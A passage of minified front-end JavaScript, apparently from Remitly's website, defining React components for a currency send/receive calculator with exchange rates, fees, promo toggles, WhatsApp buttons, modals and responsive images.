t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_RECEIVE_AMOUNT,payload:{amount:a.receiveAmount,amountView:Q(a.receiveAmount,u.target.currency,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,Ee,R,O,ge.selectedMethod,k,Se,Me,Y,Ve]),Ke=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_SEND_AMOUNT,payload:{amount:a.sendAmount,amountView:Q(a.sendAmount,te,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,te,ge.selectedMethod,R,Ee,O,k,Se,Me,Y,Ve]),Xe=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.sendAmountView){var n=X(t,O);Ce({type:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.SEND_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,O,Ze,ge.sendAmountView]),qe=a.useCallback((function(e){var t=je(e);if(null!==t){var n=X(t,O);Ce({type:ie.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:Q(n,te,O)}}),(0,D.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:te}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,te,O,Ze]),Je=a.useCallback((function(){Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:K(ge.sendAmountView,O)}})}),[ge.sendAmountView,O]),$e=a.useCallback((function(){Oe||Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:Q(ge.sendAmount,te,O)}})}),[Oe,ge.sendAmount,te,O]),et=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.receiveAmountView){var n=X(t,O);Ce({type:ie.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.RECEIVE_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ke(n)}),250)}}),[Ke,O,je,ge.receiveAmountView]),tt=a.useCallback((function(){Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:K(ge.receiveAmountView,O)}})}),[ge.receiveAmountView,O]),nt=a.useCallback((function(){Oe||Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:Q(ge.receiveAmount,u.target.currency,O)}})}),[Oe,ge.receiveAmount,u.target.currency,O]),ot=a.useCallback((function(e){if(e!==u){var t=e.target.country.iso3!==u.target.country.iso3;Le({isReceiveLoading:!0,selectedMethod:t?null:ge.selectedMethod}),d(e)}}),[ge.selectedMethod,u,d]),at=a.useCallback((function(e){setTimeout((function(){return(0,D.y1)({target:"calculator-cta",screen:M.componentName,context:"calculator_input_click",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,send_currency:te,user_input_field:e}})}),0)}),[ge.mainRate,u.target.currency,M,te]),rt=a.useCallback((function(){at(re.SEND_AMOUNT)}),[at]),it=a.useCallback((function(){at(re.RECEIVE_AMOUNT)}),[at]),st=a.useMemo((function(){return De(ge.estimates)}),[De,ge.estimates]),lt=a.useCallback((function(){var e,t;!st||ge.selectedMethod?(we(Ne.current),ze((ge.userLastInput!==re.RECEIVE_AMOUNT).toString()),ge.sendAmount&&ke(q(ge.sendAmount,te)),ge.receiveAmount&&_e(q(ge.receiveAmount,u.target.currency)),(0,D.U)({target:"calculator-cta",screen:M.componentName,context:"calculator_amount_enter",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,receive_transaction_amount:(null===(e=ge.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:te,send_transaction_amount:(null===(t=ge.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:ge.userLastInput}})):Ce({type:ie.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[we,ge.userLastInput,ge.sendAmount,ge.receiveAmount,ge.mainRate,u.target.currency,ge.selectedMethod,ze,ke,te,M,_e,st]);a.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:c,o=Number(n),a=t.get("type"),r=n&&!isNaN(o)&&Z(n,ue.vB)?o:100,i="receive"===a,s=Q(r,te,O);return Ce({type:i?ie.HANDLE_RECEIVE_AMOUNT_INPUT:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:re.NO_INPUT_ENTERED}}),i?Qe(r):Ge(r),function(){Ae.current&&clearTimeout(Ae.current),Te.current&&clearTimeout(Te.current)}}),[]),(0,se.useGranularEffect)((function(){Te.current&&clearTimeout(Te.current),Te.current=setTimeout((function(){null!=ge.sendAmount&&Ge(ge.sendAmount)}),100)}),[u.target.currency],[Ge]),a.useEffect((function(){ge.isSendLoading&&Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isSendLoading,ae]),a.useEffect((function(){ge.isReceiveLoading&&Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isReceiveLoading,ae]);var ct=a.useCallback((function(){return Ce({type:ie.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!ge.showPromoRate}})}),[ge.showPromoRate]),ut=a.useCallback((function(e){return a.createElement(Dt,{rate:e?ge.mainRate:P,hasBoostedFx:ge.hasBoostedFx||!e,sourceCurrency:te,targetCurrency:(0,he.a)(u.target.currency),translate:x,locale:O,enablePromoToggle:N,showPromoRate:ge.showPromoRate,toggleShowPromoRate:ct})}),[te,O,P,ge.mainRate,u.target.currency,ge.hasBoostedFx,x,ct,ge.showPromoRate,N]),dt=a.useCallback((function(e){return a.createElement(V.a,{ctaComponentText:p||x("Get this rate"),ctaComponentStyle:e&&Oe?B.lowerOpacity:void 0,uiLevel:m===S.B.PRIMARY?S.B.SECONDARY:S.B.PRIMARY,onCtaClick:lt,theme:pe.A.LIGHT,fullContent:!0,disabled:e&&Oe,blockCta:e&&st&&!ge.selectedMethod})}),[Oe,st,ge.selectedMethod,p,lt,B.lowerOpacity,x,m]),pt=a.useCallback((function(e){return a.createElement(Ut,{ctaText:h,receiveCountry:ee,sendAmount:ge.sendAmountView,sendCountry:$,sendCurrency:te,styleSheet:w,initialWhatsappMessage:f,addCalculatorFieldsToWhatsappMessage:C,theme:pe.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=m?m:S.B.SECONDARY,disabled:e&&Oe,phoneNumber:g||"",context:L})}),[ge.sendAmountView,Oe,ee,$,te,w,h,f,C,g,m,L]),mt=a.useCallback((function(){return a.createElement("div",{className:B.serializedPromoContainer},a.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(B.serializedPromoIcon)}),a.createElement("span",{className:B.serializedPromoText},F))}),[F]),ht=!!m&&Object.values(S.B).includes(m),gt=m===S.B.PRIMARY||m===S.B.PRIMARY_ONLY,vt=m===S.B.PRIMARY_ONLY;return a.createElement(Ie.w,{theme:pe.A.LIGHT},a.createElement("noscript",null,a.createElement("style",{nonce:j,type:"text/css"},"#send-recv-calc-container { display: none };"),a.createElement("div",{className:B.box},a.createElement("div",{className:B.rateSection},ut(!1)),!gt&&!vt&&dt(!1),ht&&pt(!1),gt&&!vt&&dt(!1))),a.createElement("div",{id:"send-recv-calc-container",className:B.box},a.createElement(Tt,{value:ge.sendAmountView,label:x("You send"),country:$,currency:te,onChange:Xe,onFocus:Je,onBlur:$e,onClick:rt,isLoading:ge.isSendLoading,enablePopularAmounts:I,customPopularAmounts:A,onPopularAmountClick:qe}),a.createElement(Mt,{translate:x,value:ge.receiveAmountView,conduit:u,currencyList:oe,onChange:et,onConduitChange:ot,onFocus:tt,onBlur:nt,onClick:it,isLoading:ge.isReceiveLoading}),F&&mt(),st&&a.createElement(Fe,{estimates:ge.estimates,onChange:He,selectedMethod:ge.selectedMethod,sendCurrency:te,sendCountry:$,receiveCountry:ee,showError:ge.methodSelectionRequired,translate:x}),a.createElement("div",null,ge.mainRate&&ut(!0),ge.hasBoostedFx&&ge.promoCap&&!!ge.sendAmount&&ge.sendAmount>ge.promoCap&&a.createElement(kt,{sourceCurrency:te,targetCurrency:u.target.currency,promoCap:ge.promoCap,baseRate:ge.baseRate}),Y&&Pe&&a.createElement("div",{className:B.speedEstimate},null===(l=null==Ue?void 0:Ue.speedEstimate)||void 0===l?void 0:l.longText)),a.createElement(ft,{sendAmount:ge.sendAmount,fee:ge.feeAmount,feeDiscount:ge.feeDiscountAmount,sendDiscount:ge.sendDiscountAmount,total:ge.totalChargeAmount,sendCurrency:te,translate:x,isLoading:Oe,sourceCountry:$,receiveAmount:ge.receiveAmount,iof:ge.iof,vat:ge.vat,vet:ge.vet,baseRate:ge.baseRate,mainRate:ge.mainRate,hasBoostedFx:ge.hasBoostedFx,promoCap:ge.promoCap,receiveCurrency:u.target.currency}),a.createElement("div",{className:B.buttonsContainer},!gt&&!vt&&a.createElement("div",null,dt(!0)),ht&&a.createElement("div",null," ",pt(!0)," "),gt&&!vt&&a.createElement("div",null,dt(!0)),T&&a.createElement("div",{className:B.appStoreButton},a.createElement(Re,{theme:pe.A.LIGHT}))),b&&a.createElement(We,{customDestinations:E,translate:x,withSeparator:T})))},Ft={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Bt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Ht=function(e){var t,n=(0,i.Ay)(),s=n.context,l=n.locale,c=n.styleSheet,u=e.theme,d=e.sendAmount,p=(0,y.I)(z,c),m=s.customerSegment,h=g(s),f=h.conduit,S=h.onConduitChange,M={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},D=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.mobileImage||""),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||""),media:b.tV.mdUp}],w=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Bt.src),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src),media:b.tV.mdUp}],k={alt:Ft.alt||Bt.src,src:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src||Bt.src||"")},_="true"===e.enablePromoToggle&&(0,E.xD)(m),R=s.isReferralSegment&&be(s.referralProgram),j=!(0,O.k)(s,e.hideRibbon,e.ribbonText)&&!R||(0,E.FW)(m)&&!e.ribbonText,V="true"!==e.hideDisclaimer,U=(0,C.W)(l,bt),P=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,F=(null===(t=s.featureFlags)||void 0===t?void 0:t.ENABLE_CALCULATOR_SPEED_ESTIMATES)||P(),B=a.useMemo((function(){var t,n,o,a,r,i,l,c,u;if(e.customDisclaimer)return e.customDisclaimer;if((0,E.FW)(m))u=null!==(n=null===(t=s.disclaimerMessageObj)||void 0===t?void 0:t.activated)&&void 0!==n?n:"";else if((0,E.zh)(m)&&be(s.referralProgram))u=null!==(a=null===(o=s.disclaimerMessageObj)||void 0===o?void 0:o.referrals)&&void 0!==a?a:"";else{u=(null==f?void 0:f.source.currency)!==(null==f?void 0:f.target.currency)?null!==(i=null===(r=s.disclaimerMessageObj)||void 0===r?void 0:r.withFxRate)&&void 0!==i?i:"":null!==(c=null===(l=s.disclaimerMessageObj)||void 0===l?void 0:l.withoutFxRate)&&void 0!==c?c:""}if(F){var d=U("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return u?"".concat(u," ").concat(d):d}return u}),[e.customDisclaimer,m,s.disclaimerMessageObj,f,s.referralProgram,F,U]);return a.createElement(I.A,{theme:u,className:p.container},a.createElement("div",{className:(0,r.Ly)(p.box,p.padVerticalXlMbLg)},a.createElement("div",{className:p.boxContainer},a.createElement("div",{className:(0,r.Ly)(p.componentContainerBanner,p.marginRightMd)},a.createElement(ae,{header:e.header,ribbonText:e.ribbonText,hideRibbon:j,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:U})),f?a.createElement("div",{className:(0,r.Ly)(p.componentContainer,p.marginLeftMd,p.paddingMdHorizontal)},a.createElement(Pt,{sendAmount:d,conduit:f,onConduitChange:S,ctaButton:e.calcCtaText,whatsappCtaButtonType:L(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:_,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:U})):a.createElement("div",{className:p.componentContainer},a.createElement(x.F,{sources:w,fallback:k,className:p.placeholderImage,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"})))),V&&a.createElement("div",{className:p.disclaimerAboveImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&a.createElement("div",{className:(0,r.Ly)(p.imageAlignmentContainer,p.paddingMdTopMobile)},a.createElement("div",{className:p.imageContainer},a.createElement(x.F,{sources:D,fallback:M,className:p.image,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"}))),V&&a.createElement("div",{className:p.disclaimerBelowImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{"use strict";n.d(t,{l:()=>p});var o=n(585608),a=n(98478),r=n(514041),i=n(832732),s=n(508102),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function p(e){var t=(0,s.Ay)().styleSheet,n=30,o=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(a.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),a=n(508102),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,a.Ay)().styleSheet,u=o.useMemo((function(){return i(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(508102),d=n(959928),p=n(792571);const m=function(e){var t=e.flagClass,n=e.receiveSVG,m=e.receiveAltText,h=e.styleSheet,f=e.sendSVG,g=e.sendAltText,v=e.theme,y=a.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(h,t)}),[h,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,h);return a.createElement("div",null,a.createElement("img",{className:E.flag,src:(0,c.p4)(C,f),alt:g}),a.createElement("img",{src:r.bu.includes(v)?d:p,className:E.rightArrow,alt:"Right arrow"}),a.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:m}))}},453777:(e,t,n)=>{"use strict";n.d(t,{F:()=>c});var o=n(585608),a=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,o=e.media,r=e.type,s=o?i.z4[o]:"",l="".concat(n).concat(t);return a.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return a.createElement("picture",null,t.length>1&&u,a.createElement(s.w,(0,o.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,o.fX)([{}],(0,o.zs)(n.map((function(e){return(0,o.Cl)({},i.pL[e]((0,o.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return a.createElement(l,(0,o.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return a.createElement("div",{className:(0,r.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},a.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&a.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},a.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(a.Component)},102837:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return a.createElement("span",{className:this.props.className},this.showSymbol()&&a.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&a.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,o;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,o;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(a.Component);function p(e){var t,n=e.sendRateProps,u=e.receiveRateProps,p=e.useSymbol,m=e.rateClassName,h=e.styleSheet,f=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(h)}),h),g=(0,r.Ly)(f.rate,m);return a.createElement("div",{className:(0,r.Ly)(f.container,e.className)},a.createElement(d,(0,o.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:p,className:g},(0,s.W)(e))),a.createElement("span",{className:g},"="),a.createElement(d,(0,o.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:p,className:g},(0,s.W)(e))))}p.defaultProps={useSymbol:"default"};const m=p},825705:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var o=n(514041),a=function(e){var t=e.alt,n=void 0===t?"":t,a=e.className,r=void 0===a?"":a,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return o.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};a.displayName="ResponsiveImage"},982158:(e,t,n)=>{"use strict";n.d(t,{l:()=>C});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(533064),l=n(480938),c=n(321511),u=n(100262),d=n(283653),p=function(e){var t=e.style,n=(0,u.iV)(d.A.LIGHT),a={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},r={display:"flex",alignItems:"center",cursor:"pointer",color:n.typography.text,$nest:{"&:hover":{backgroundColor:n.select.backgroundHover}}};return{wrapper:t({position:"relative",display:"inline-block"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:t(a,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:t(a,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(l.fd),overflow:"auto",zIndex:1001}),listboxHidden:t({display:"none !important"}),optionDropdown:t(r,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::after":(0,o.Cl)({color:n.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:t(r,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:t((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionHighlighted:t((0,u.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var m=n(664235);function h(e){var t=e.option,n=e.index,o=e.optionId,i=e.isSelected,s=e.isHighlighted,l=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,p=e.onMouseEnter,m=e.onClick,h=e.optionRef,f="fullscreen"===c?u.optionFullscreen:u.optionDropdown,g={option:t,index:n,isSelected:i,isHighlighted:s,isKeyboardNavigation:l},v=i&&"dropdown"===c?"orca-icon orca-icon-check-mark after":i&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 